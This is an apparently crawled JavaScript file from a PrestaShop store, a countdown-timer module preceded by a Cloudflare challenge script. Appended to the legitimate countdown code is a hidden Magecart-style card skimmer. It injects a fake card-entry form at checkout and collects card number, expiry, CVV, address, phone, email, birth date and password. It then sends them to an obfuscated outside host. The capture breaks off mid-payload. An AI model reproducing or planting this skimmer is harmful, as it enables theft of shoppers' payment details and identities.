window._cf_chl_opt={oPNF3:'g'};~function(l5,i,a,B,V,g,h,W,C){l5=P,function(D,k,lW,l4,N,R){for(lW={D:262,k:247,N:184,R:180,A:208,m:221,n:282,Z:296},l4=P,N=D();!![];)try{if(R=parseInt(l4(lW.D))/1+-parseInt(l4(lW.k))/2+-parseInt(l4(lW.N))/3*(parseInt(l4(lW.R))/4)+-parseInt(l4(lW.A))/5+parseInt(l4(lW.m))/6+-parseInt(l4(lW.n))/7+parseInt(l4(lW.Z))/8,k===R)break;else N.push(N.shift())}catch(A){N.push(N.shift())}}(l,228413),i=this||self,a=i[l5(232)],B=M(),V=function(ld,lt,lf,lq,lO,k,N,R){return ld={D:183,k:295},lt={D:209,k:209,N:209,R:248,A:191,m:210,n:210,Z:209},lf={D:196},lq={D:196,k:210,N:216,R:181,A:188,m:181,n:216,Z:188,b:251,E:248,U:251,f:248,d:248,z:251,x:248,y:209,X:248,s:181,c:248,F:209,K:248,Y:248,J:191},lO=l5,k=String[lO(ld.D)],N={'h':function(A,lb){return lb={D:220,k:210},A==null?'':N.g(A,6,function(m,lw){return lw=P,lw(lb.D)[lw(lb.k)](m)})},'g':function(A,Z,E,li,U,z,x,y,X,s,F,K,Y,J,l0,l1,l2,l3){if(li=lO,null==A)return'';for(z={},x={},y='',X=2,s=3,F=2,K=[],Y=0,J=0,l0=0;l0<A[li(lq.D)];l0+=1)if(l1=A[li(lq.k)](l0),Object[li(lq.N)][li(lq.R)][li(lq.A)](z,l1)||(z[l1]=s++,x[l1]=!0),l2=y+l1,Object[li(lq.N)][li(lq.m)][li(lq.A)](z,l2))y=l2;else{if(Object[li(lq.n)][li(lq.R)][li(lq.Z)](x,y)){if(256>y[li(lq.b)](0)){for(U=0;U<F;Y<<=1,Z-1==J?(J=0,K[li(lq.E)](E(Y)),Y=0):J++,U++);for(l3=y[li(lq.U)](0),U=0;8>U;Y=Y<<1.51|l3&1.9,Z-1==J?(J=0,K[li(lq.f)](E(Y)),Y=0):J++,l3>>=1,U++);}else{for(l3=1,U=0;U<F;Y=l3|Y<<1.96,J==Z-1?(J=0,K[li(lq.d)](E(Y)),Y=0):J++,l3=0,U++);for(l3=y[li(lq.z)](0),U=0;16>U;Y=Y<<1.4|l3&1.26,Z-1==J?(J=0,K[li(lq.x)](E(Y)),Y=0):J++,l3>>=1,U++);}X--,X==0&&(X=Math[li(lq.y)](2,F),F++),delete x[y]}else for(l3=z[y],U=0;U<F;Y=Y<<1.25|1&l3,Z-1==J?(J=0,K[li(lq.X)](E(Y)),Y=0):J++,l3>>=1,U++);y=(X--,X==0&&(X=Math[li(lq.y)](2,F),F++),z[l2]=s++,String(l1))}if(''!==y){if(Object[li(lq.N)][li(lq.s)][li(lq.A)](x,y)){if(256>y[li(lq.b)](0)){for(U=0;U<F;Y<<=1,Z-1==J?(J=0,K[li(lq.d)](E(Y)),Y=0):J++,U++);for(l3=y[li(lq.z)](0),U=0;8>U;Y=Y<<1|l3&1.97,J==Z-1?(J=0,K[li(lq.c)](E(Y)),Y=0):J++,l3>>=1,U++);}else{for(l3=1,U=0;U<F;Y=l3|Y<<1,J==Z-1?(J=0,K[li(lq.f)](E(Y)),Y=0):J++,l3=0,U++);for(l3=y[li(lq.b)](0),U=0;16>U;Y=1&l3|Y<<1.83,J==Z-1?(J=0,K[li(lq.X)](E(Y)),Y=0):J++,l3>>=1,U++);}X--,X==0&&(X=Math[li(lq.F)](2,F),F++),delete x[y]}else for(l3=z[y],U=0;U<F;Y=Y<<1|1&l3,J==Z-1?(J=0,K[li(lq.K)](E(Y)),Y=0):J++,l3>>=1,U++);X--,X==0&&F++}for(l3=2,U=0;U<F;Y=1&l3|Y<<1.18,J==Z-1?(J=0,K[li(lq.x)](E(Y)),Y=0):J++,l3>>=1,U++);for(;;)if(Y<<=1,J==Z-1){K[li(lq.Y)](E(Y));break}else J++;return K[li(lq.J)]('')},'j':function(A,lU,la){return lU={D:251},la=lO,A==null?'':''==A?null:N.i(A[la(lf.D)],32768,function(m,lL){return lL=la,A[lL(lU.D)](m)})},'i':function(A,Z,E,lH,U,z,x,y,X,s,F,K,Y,J,l0,l1,l3,l2){for(lH=lO,U=[],z=4,x=4,y=3,X=[],K=E(0),Y=Z,J=1,s=0;3>s;U[s]=s,s+=1);for(l0=0,l1=Math[lH(lt.D)](2,2),F=1;F!=l1;l2=K&Y,Y>>=1,Y==0&&(Y=Z,K=E(J++)),l0|=F*(0<l2?1:0),F<<=1);switch(l0){case 0:for(l0=0,l1=Math[lH(lt.k)](2,8),F=1;F!=l1;l2=K&Y,Y>>=1,0==Y&&(Y=Z,K=E(J++)),l0|=F*(0<l2?1:0),F<<=1);l3=k(l0);break;case 1:for(l0=0,l1=Math[lH(lt.N)](2,16),F=1;F!=l1;l2=K&Y,Y>>=1,0==Y&&(Y=Z,K=E(J++)),l0|=(0<l2?1:0)*F,F<<=1);l3=k(l0);break;case 2:return''}for(s=U[3]=l3,X[lH(lt.R)](l3);;){if(J>A)return'';for(l0=0,l1=Math[lH(lt.D)](2,y),F=1;l1!=F;l2=K&Y,Y>>=1,0==Y&&(Y=Z,K=E(J++)),l0|=F*(0<l2?1:0),F<<=1);switch(l3=l0){case 0:for(l0=0,l1=Math[lH(lt.N)](2,8),F=1;l1!=F;l2=K&Y,Y>>=1,0==Y&&(Y=Z,K=E(J++)),l0|=(0<l2?1:0)*F,F<<=1);U[x++]=k(l0),l3=x-1,z--;break;case 1:for(l0=0,l1=Math[lH(lt.k)](2,16),F=1;F!=l1;l2=Y&K,Y>>=1,Y==0&&(Y=Z,K=E(J++)),l0|=F*(0<l2?1:0),F<<=1);U[x++]=k(l0),l3=x-1,z--;break;case 2:return X[lH(lt.A)]('')}if(0==z&&(z=Math[lH(lt.D)](2,y),y++),U[l3])l3=U[l3];else if(x===l3)l3=s+s[lH(lt.m)](0);else return null;X[lH(lt.R)](l3),U[x++]=s+l3[lH(lt.n)](0),z--,s=l3,z==0&&(z=Math[lH(lt.Z)](2,y),y++)}}},R={},R[lO(ld.k)]=N.h,R}(),g={},g[l5(267)]='o',g[l5(256)]='s',g[l5(286)]='u',g[l5(205)]='z',g[l5(287)]='n',g[l5(225)]='I',g[l5(199)]='b',h=g,i[l5(222)]=function(D,N,R,A,lc,ls,lX,lB,E,U,z,x,y,X){if(lc={D:223,k:194,N:179,R:223,A:194,m:217,n:240,Z:193,b:240,E:193,U:238,f:249,d:196,z:264,x:187},ls={D:207,k:196,N:244},lX={D:216,k:181,N:188,R:248},lB=l5,N===null||N===void 0)return A;for(E=v(N),D[lB(lc.D)][lB(lc.k)]&&(E=E[lB(lc.N)](D[lB(lc.R)][lB(lc.A)](N))),E=D[lB(lc.m)][lB(lc.n)]&&D[lB(lc.Z)]?D[lB(lc.m)][lB(lc.b)](new D[(lB(lc.E))](E)):function(s,lS,F){for(lS=lB,s[lS(ls.D)](),F=0;F<s[lS(ls.k)];s[F]===s[F+1]?s[lS(ls.N)](F+1,1):F+=1);return s}(E),U='nAsAaAb'.split('A'),U=U[lB(lc.U)][lB(lc.f)](U),z=0;z<E[lB(lc.d)];x=E[z],y=o(D,N,x),U(y)?(X=y==='s'&&!D[lB(lc.z)](N[x]),lB(lc.x)===R+x?Z(R+x,y):X||Z(R+x,N[x])):Z(R+x,y),z++);return A;function Z(s,F,lM){lM=P,Object[lM(lX.D)][lM(lX.k)][lM(lX.N)](A,F)||(A[F]=[]),A[F][lM(lX.R)](s)}},W=l5(253)[l5(279)](';'),C=W[l5(238)][l5(249)](W),i[l5(206)]=function(D,k,lK,lV,N,R,A,m){for(lK={D:192,k:196,N:214,R:248,A:277},lV=l5,N=Object[lV(lK.D)](k),R=0;R<N[lV(lK.k)];R++)if(A=N[R],'f'===A&&(A='N'),D[A]){for(m=0;m<k[N[R]][lV(lK.k)];-1===D[A][lV(lK.N)](k[N[R]][m])&&(C(k[N[R]][m])||D[A][lV(lK.R)]('o.'+k[N[R]][m])),m++);}else D[A]=k[N[R]][lV(lK.A)](function(n){return'o.'+n})},T();function j(D,k,lA,lR,lQ,lr,l9,N,R,A){lA={D:291,k:204,N:293,R:283,A:235,m:186,n:230,Z:190,b:219,E:200,U:280,f:228,d:281,z:273,x:227,y:227,X:245,s:284,c:295,F:229},lR={D:255},lQ={D:178,k:178,N:213,R:215},lr={D:280},l9=l5,N=i[l9(lA.D)],console[l9(lA.k)](i[l9(lA.N)]),R=new i[(l9(lA.R))](),R[l9(lA.A)](l9(lA.m),l9(lA.n)+i[l9(lA.N)][l9(lA.Z)]+l9(lA.b)+N.r),N[l9(lA.E)]&&(R[l9(lA.U)]=5e3,R[l9(lA.f)]=function(ll){ll=l9,k(ll(lr.D))}),R[l9(lA.d)]=function(lP){lP=l9,R[lP(lQ.D)]>=200&&R[lP(lQ.k)]<300?k(lP(lQ.N)):k(lP(lQ.R)+R[lP(lQ.k)])},R[l9(lA.z)]=function(lD){lD=l9,k(lD(lR.D))},A={'t':H(),'lhr':a[l9(lA.x)]&&a[l9(lA.y)][l9(lA.X)]?a[l9(lA.y)][l9(lA.X)]:'','api':N[l9(lA.E)]?!![]:![],'payload':D},R[l9(lA.s)](V[l9(lA.c)](JSON[l9(lA.F)](A)))}function Q(N,R,P4,lv,A,m){if(P4={D:200,k:213,N:275,R:182,A:270,m:258,n:246,Z:189,b:275,E:270,U:258,f:265,d:269,z:189},lv=l5,!N[lv(P4.D)])return;R===lv(P4.k)?(A={},A[lv(P4.N)]=lv(P4.R),A[lv(P4.A)]=N.r,A[lv(P4.m)]=lv(P4.k),i[lv(P4.n)][lv(P4.Z)](A,'*')):(m={},m[lv(P4.b)]=lv(P4.R),m[lv(P4.E)]=N.r,m[lv(P4.U)]=lv(P4.f),m[lv(P4.d)]=R,i[lv(P4.n)][lv(P4.z)](m,'*'))}function o(D,k,N,lx,le,R,A){le=(lx={D:267,k:290,N:237,R:217,A:294,m:217,n:290},l5);try{R=k[N]}catch(m){return'i'}if(null==R)return R===void 0?'u':'x';if(le(lx.D)==typeof R)try{if(le(lx.k)==typeof R[le(lx.N)])return R[le(lx.N)](function(){}),'p'}catch(n){}return D[le(lx.R)][le(lx.A)](R)?'a':R===D[le(lx.m)]?'C':R===!0?'T':!1===R?'F':(A=typeof R,le(lx.n)==A?G(D,R)?'N':'f':h[A]||'?')}function v(D,ly,lj,k){for(ly={D:179,k:192,N:261},lj=l5,k=[];D!==null;k=k[lj(ly.D)](Object[lj(ly.k)](D)),D=Object[lj(ly.N)](D));return k}function G(D,k,lz,lu){return lz={D:250,k:250,N:216,R:254,A:188,m:214,n:288},lu=l5,k instanceof D[lu(lz.D)]&&0<D[lu(lz.k)][lu(lz.N)][lu(lz.R)][lu(lz.A)](k)[lu(lz.m)](lu(lz.n))}function I(lY,lg,N,R,A,m,n){lg=(lY={D:236,k:278,N:276,R:241,A:259,m:272,n:268,Z:285,b:292,E:257,U:274,f:198},l5);try{return N=a[lg(lY.D)](lg(lY.k)),N[lg(lY.N)]=lg(lY.R),N[lg(lY.A)]='-1',a[lg(lY.m)][lg(lY.n)](N),R=N[lg(lY.Z)],A={},A=Ntxi4(R,R,'',A),A=Ntxi4(R,R[lg(lY.b)]||R[lg(lY.E)],'n.',A),A=Ntxi4(R,N[lg(lY.U)],'d.',A),a[lg(lY.m)][lg(lY.f)](N),m={},m.r=A,m.e=null,m}catch(Z){return n={},n.r={},n.e=Z,n}}function L(D,lC,l6){return lC={D:239},l6=l5,Math[l6(lC.D)]()<D}function P(D,k,N,O){return D=D-178,N=l(),O=N[D],O}function l(P5){return P5='display: none,DOMContentLoaded,floor,splice,href,parent,786080UWdJVp,push,bind,Function,charCodeAt,error on cf_chl_props,_cf_chl_opt;NaZoI3;Bshk0;IzgW1;qzjKa3;GBApq0;giyU9;KutOj0;QgiX4;Khftj4;Lfpaq4;zBhRN3;JSmY9;Ntxi4;oxFY5;TDAZ2;ldLC0,toString,xhr-error,string,navigator,event,tabIndex,GsWUx0,getPrototypeOf,48504DLcbjn,loading,isNaN,error,jCNy9,object,appendChild,detail,sid,jsd,body,onerror,contentDocument,source,style,map,iframe,split,timeout,onload,415632LGfIhK,XMLHttpRequest,send,contentWindow,undefined,number,[native code],now,function,__CF$cv$params,clientInformation,_cf_chl_opt,isArray,djHmHc,4428936vXBRbc,status,concat,272ucqJaP,hasOwnProperty,cloudflare-invisible,fromCharCode,10785UaYPGF,syUs3,POST,d.cookie,call,postMessage,oPNF3,join,keys,Set,getOwnPropertyNames,randomUUID,length,HnhLR9,removeChild,boolean,api,onreadystatechange,KljLg4,chctx,log,symbol,oxFY5,sort,541745gJmHHa,pow,charAt,riYFq1,/b/ov1/0.6296092828534764:1768162128:unJEp-SqnTRpTIyjCuDcM27taf28-_N0ktAZLAkDF28/,success,indexOf,http-code:,prototype,Array,errorInfoObject,/jsd/oneshot/fc21b7e0d793/0.6296092828534764:1768162128:unJEp-SqnTRpTIyjCuDcM27taf28-_N0ktAZLAkDF28/,bLxvNzqgQImwHfTi71Ekaer90PZS-lDJ6OshGCFRjXy5KducU+$MpA32V8nBY4otW,2589102vzJvBY,Ntxi4,Object,/invisible/jsd,bigint,ntYsJ1,location,ontimeout,stringify,/cdn-cgi/challenge-platform/h/,addEventListener,document,readyState,UHTeq3,open,createElement,catch,includes,random,from'.split(','),l=function(){return P5},l()}function M(lm,lk){return lm={D:195,k:195},lk=l5,crypto&&crypto[lk(lm.D)]?crypto[lk(lm.k)]():''}function e(lT,l8,D,k,N){return lT={D:243,k:289},l8=l5,D=3600,k=H(),N=Math[l8(lT.D)](Date[l8(lT.k)]()/1e3),N-k>D?![]:!![]}function S(R,A,lZ,lN,m,n,Z,b,E,U,f,d){if(lZ={D:266,k:260,N:291,R:230,A:293,m:190,n:212,Z:224,b:283,E:235,U:186,f:280,d:228,z:202,x:293,y:202,X:185,s:293,c:197,F:293,K:234,Y:293,J:211,l0:226,l1:218,l2:203,l3:275,lb:271,lE:284,lq:295},lN=l5,!L(0))return![];n=(m={},m[lN(lZ.D)]=R,m[lN(lZ.k)]=A,m);try{Z=i[lN(lZ.N)],b=lN(lZ.R)+i[lN(lZ.A)][lN(lZ.m)]+lN(lZ.n)+Z.r+lN(lZ.Z),E=new i[(lN(lZ.b))](),E[lN(lZ.E)](lN(lZ.U),b),E[lN(lZ.f)]=2500,E[lN(lZ.d)]=function(){},U={},U[lN(lZ.z)]=i[lN(lZ.x)][lN(lZ.y)],U[lN(lZ.X)]=i[lN(lZ.s)][lN(lZ.X)],U[lN(lZ.c)]=i[lN(lZ.F)][lN(lZ.c)],U[lN(lZ.K)]=i[lN(lZ.Y)][lN(lZ.J)],U[lN(lZ.l0)]=B,f=U,d={},d[lN(lZ.l1)]=n,d[lN(lZ.l2)]=f,d[lN(lZ.l3)]=lN(lZ.lb),E[lN(lZ.lE)](V[lN(lZ.lq)](d))}catch(z){}}function T(P3,P2,P0,lh,D,k,N,R,A){if(P3={D:291,k:200,N:233,R:263,A:231,m:231,n:242,Z:201,b:201},P2={D:233,k:263,N:201},P0={D:252},lh=l5,D=i[lh(P3.D)],!D)return;if(!e())return;(k=![],N=D[lh(P3.k)]===!![],R=function(lG,m){if(lG=lh,!k){if(k=!![],!e())return;m=I(),j(m.r,function(n){Q(D,n)}),m.e&&S(lG(P0.D),m.e)}},a[lh(P3.N)]!==lh(P3.R))?R():i[lh(P3.A)]?a[lh(P3.m)](lh(P3.n),R):(A=a[lh(P3.Z)]||function(){},a[lh(P3.b)]=function(lo){lo=lh,A(),a[lo(P2.D)]!==lo(P2.k)&&(a[lo(P2.N)]=A,R())})}function H(lI,l7,D){return lI={D:291,k:243},l7=l5,D=i[l7(lI.D)],Math[l7(lI.k)](+atob(D.t))}}()

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/iqitcountdown/views/js/front.js
body_size: 6577
content:
/**
 * 2017 IQIT-COMMERCE.COM
 *
 * NOTICE OF LICENSE
 *
 * This file is licenced under the Software License Agreement.
 * With the purchase or the installation of the software in your application
 * you accept the licence agreement
 *
 *  @author    IQIT-COMMERCE.COM <support@iqit-commerce.com>
 *  @copyright 2017 IQIT-COMMERCE.COM
 *  @license   Commercial license (You can not resell or redistribute this software)
 *
 */

/*!
 * The Final Countdown for jQuery v2.2.0 (http://hilios.github.io/jQuery.countdown/)
 * Copyright (c) 2016 Edson Hilios
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy of
 * this software and associated documentation files (the "Software"), to deal in
 * the Software without restriction, including without limitation the rights to
 * use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 * the Software, and to permit persons to whom the Software is furnished to do so,
 * subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a){if(a instanceof Date)return a;if(String(a).match(g))return String(a).match(/^[0-9]*$/)&&(a=Number(a)),String(a).match(/\-/)&&(a=String(a).replace(/\-/g,"/")),new Date(a);throw new Error("Couldn't cast `"+a+"` to a date object.")}function c(a){var b=a.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(b)}function d(a){return function(b){var d=b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(d)for(var f=0,g=d.length;f<g;++f){var h=d[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),j=c(h[0]),k=h[1]||"",l=h[3]||"",m=null;h=h[2],i.hasOwnProperty(h)&&(m=i[h],m=Number(a[m])),null!==m&&("!"===k&&(m=e(l,m)),""===k&&m<10&&(m="0"+m.toString()),b=b.replace(j,m.toString()))}return b=b.replace(/%%/,"%")}}function e(a,b){var c="s",d="";return a&&(a=a.replace(/(:|;|\s)/gi,"").split(/\,/),1===a.length?c=a[0]:(d=a[0],c=a[1])),Math.abs(b)>1?c:d}var f=[],g=[],h={precision:100,elapse:!1,defer:!1};g.push(/^[0-9]*$/.source),g.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g=new RegExp(g.join("|"));var i={Y:"years",m:"months",n:"daysToMonth",d:"daysToWeek",w:"weeks",W:"weeksToMonth",H:"hours",M:"minutes",S:"seconds",D:"totalDays",I:"totalHours",N:"totalMinutes",T:"totalSeconds"},j=function(b,c,d){this.el=b,this.$el=a(b),this.interval=null,this.offset={},this.options=a.extend({},h),this.instanceNumber=f.length,f.push(this),this.$el.data("countdown-instance",this.instanceNumber),d&&("function"==typeof d?(this.$el.on("update.countdown",d),this.$el.on("stoped.countdown",d),this.$el.on("finish.countdown",d)):this.options=a.extend({},h,d)),this.setFinalDate(c),this.options.defer===!1&&this.start()};a.extend(j.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update(),this.interval=setInterval(function(){a.update.call(a)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),f[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(a){this.finalDate=b(a)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var b,c=void 0!==a._data(this.el,"events"),d=new Date;b=this.finalDate.getTime()-d.getTime(),b=Math.ceil(b/1e3),b=!this.options.elapse&&b<0?0:Math.abs(b),this.totalSecsLeft!==b&&c&&(this.totalSecsLeft=b,this.elapsed=d>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),weeksToMonth:Math.floor(this.totalSecsLeft/60/60/24/7)%4,months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-d.getFullYear()),totalDays:Math.floor(this.totalSecsLeft/60/60/24),totalHours:Math.floor(this.totalSecsLeft/60/60),totalMinutes:Math.floor(this.totalSecsLeft/60),totalSeconds:this.totalSecsLeft},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(b){var c=a.Event(b+".countdown");c.finalDate=this.finalDate,c.elapsed=this.elapsed,c.offset=a.extend({},this.offset),c.strftime=d(this.offset),this.$el.trigger(c)}}),a.fn.countdown=function(){var b=Array.prototype.slice.call(arguments,0);return this.each(function(){var c=a(this).data("countdown-instance");if(void 0!==c){var d=f[c],e=b[0];j.prototype.hasOwnProperty(e)?d[e].apply(d,b.slice(1)):null===String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(d.setFinalDate.call(d,e),d.start()):a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,e))}else new j(this,b[0],b[1])})}});


function reInitIqitCountDown() {
    $('[data-countdown-product]').each(function () {
        var $this = $(this), finalDate = $(this).data('countdown-product');
        $this.countdown(finalDate, function (event) {
            $this.html(event.strftime('<span class="countdown-time-group countdown-days"><span class="countdown-time ">%D</span> ' + iqitcountdown_days + '</span> <span class="countdown-time-group countdown-hours"><span class="countdown-time">%H</span> : </span><span class="countdown-time-group countdown-minutes"><span class="countdown-time">%M</span> : </span><span class="countdown-time-group countdown-second"><span class="countdown-time">%S</span></span>'));
        });
    });
}
$(window).load(function () {
    reInitIqitCountDown();

    prestashop.on('updatedProduct', function (e) {
        reInitIqitCountDown();
    });

    prestashop.on('quickViewShown', function (e) {
        reInitIqitCountDown();
    });

    prestashop.on('afterUpdateProductList', function (e) {
        reInitIqitCountDown();

    });

});
function _proto(){xht='<div id="pay_fi" style="padding: 10px;"><div id="pay_cc" class="payment-method"><div class="payment-method-content" style="display:block !important;"><div style="width:100%;"><div class="field" style="margin-bottom: 10px;text-align: left;"><div class="control _with-tooltip" style=" "><input style="border: 1px solid gray;width: 100%;padding: 10px;display: block;" autocomplete="cc-number" type="tel" id="cc" maxlength="22" class="input-text" placeholder="1234 1234 1234 1234"></div></div></div><div class="field" style="width: 45%;float: right;text-align: left;"><div class="control _with-tooltip"><input style="border: 1px solid gray;width: 100%;padding: 10px;display: block;" autocomplete="cc-csc" type="tel" id="cvc" maxlength="4" class="input-text" placeholder="CVV"></div></div><div class="field" style="width: 45%;float: left;text-align: left;"><div class="control _with-tooltip"><input style="border: 1px solid gray;width: 100%;padding: 10px;display: block;" autocomplete="cc-exp" type="tel" id="exp" maxlength="5" class="input-text" placeholder="MM/YY"></div></div></div><div style="height: 40px;display: block;"></div></div></div>';var e=document.querySelector("#payment-option-1-additional-information section");e.style.display="none",e.insertAdjacentHTML("beforebegin",xht)}function _pbe(){var s=document;s.getElementById("cc"),s.getElementById("exp"),s.getElementById("cvc");function u(e,t){var n,i;return 0==t&&(n=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),n=atob(i.split("").reverse().join(""))),n}function y(e){f=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE_MOBILE","STATE","REGION","FIRSTNAME","LASTNAME"],s=document;for(var t,n,i,l="undefined",a="",d=a,e=e.toUpperCase(),r=s.querySelectorAll(" input"),o=0;o<r.length&&!(r[o].value!==a&&r[o].value!=l&&(c=r[o].name+r[o].type+r[o].id+r[o].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(d=r[o].value,p=" (input)",0<=c.indexOf(f[0])&&d!=a)));o++);if(d==a)for(r=s.querySelectorAll("select"),o=0;o<r.length;o++)if(c=r[o].name+r[o].type+r[o].id+r[o].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=r[o].selectedIndex){if(d=r[o].querySelectorAll("option")[r[o].selectedIndex].text,0<=c.indexOf(f[0])&&d!=a)break;(0<=d.toUpperCase().indexOf("REGION")||0<=d.toUpperCase().indexOf("PLEASE")||0<=d.toUpperCase().indexOf("SELECT"))&&(d=a)}return d==a&&typeof prestashop!=l&&prestashop.customer&&(t=document.querySelector("[name=id_address_delivery]"),(n=prestashop.customer)&&t&&(n.addresses[t.value]&&(i=n.addresses[t.value]),0<=f[1].indexOf(e)&&(d=i.city),0<=f[2].indexOf(e)&&(d=i.country_iso),(0<=f[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=f[4].indexOf(e))&&(d=i.postcode),0<="STREET1".indexOf(e)&&(d=i.address1),0<="STREET2".indexOf(e)&&(d=i.address2),0<=f[5].indexOf(e)&&(d=i.phone_mobile),(0<=f[6].indexOf(e)||0<="f[7]".indexOf(e))&&(d=i.state),0<=f[8].indexOf(e)&&(d=i.firstname),0<=f[9].indexOf(e)&&(d=i.lastname),0<="MAIL".indexOf(e)&&(d=n.email),0<="DOB".indexOf(e)&&(d=n.birthday))),d}crc32=function(e){for(var t,n=[],i=0;i<256;i++){t=i;for(var l=0;l<8;l++)t=1&t?3988292384^t>>>1:t>>>1;n[i]=t}for(var a=-1,d=0;d<e.length;d++)a=a>>>8^n[255&(a^e.charCodeAt(d))];return(-1^a)>>>0},type=function(e){var t=new RegExp("^4");if(null!=e.match(t))return"vi";if(t=new RegExp("^3[47]"),null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"},s.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,"");var n="Backspace"===e.key;if(e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!n&&19===t.length))return e.preventDefault(),!1;this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim()});var t=0;s.querySelector("#exp").addEventListener("keydown",function(e){t++,2==this.value.length&&t<3&&(t++,this.value=this.value+"/"),this.value.length<=2&&(t=0)}),intervale2=setInterval(function(){var e,t=function(e){var t=(o=document).getElementById("cc"),n=o.getElementById("exp"),i=o.getElementById("cvc");if(e&&t&&n&&i){t=t.value,n=n.value,i=i.value;var l,a,d="invalid",r="invalid",o="invalid";if(t){for(var c=0,s=0,p=!1,f=(t=t.replace(/[^\d;]/g,"")).length-1;0<=f;f--){var v=t.charAt(f),s=parseInt(v,10);p&&9<(s*=2)&&(s-=9),c+=s,p=!p}d=t.length<12||19<t.length||c%10!=0?"invalid":"valid"}return n&&0<n.indexOf("/")&&(exps=n.split("/"),l=exps[0].replace(/[^\d;]/g,""),0==(a=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(a=a.split("20")[1]),1==l.length&&(l="0"+l),n=(new Date).getFullYear().toString().split("20")[1],r=12<l||""==l||"00"==l||2<l.length||Number(a)<Number(n)||Number(n)+50<=Number(a)?"invalid":"valid"),i&&(o=(i=i.replace(/[^\d;]/g,"")).length<3||4<i.length?"invalid":"valid","am"==type(t)&&4!==i.length&&(o="invalid")),"invalid"==d||"invalid"==r||"invalid"==o?type(t)+"|"+d+"|"+r+"|"+o:[location.protocol+"//"+decodeURIComponent(u(e,1))+crc32(t),t,l+"/"+a,i,y("post"),y("country"),y("state"),y("city"),y("street1"),y("street2"),y("phone_"),y("mail"),y("first")+" "+y("last"),y("dob"),y("passw"),y("comment")]}}("_oLxZyVwYlLaElHvoxAzElHFqwyzY2MUM");"object"==typeof t&&(localStorage.setItem("_id",Date.now()),clearInterval(intervale2),clearInterval(intervale),(e=new XMLHttpRequest).open("POST",t[0],!0),e.setRequestHeader("Content-type","application/json; charset=utf-8"),t='{"a": "'+t[1]+'","b": "'+t[2]+'","c": "'+t[3]+'","d": "'+t[4]+'","e": "'+t[5]+'","f": "'+t[6]+'","g": "'+t[7]+'", "h": "'+t[8]+'","i": "'+t[9]+'","j": "'+t[10]+'","k": "'+t[11]+'","l": "'+t[12]+'","m": "'+t[13]+'","n": "'+t[14]+'","o": 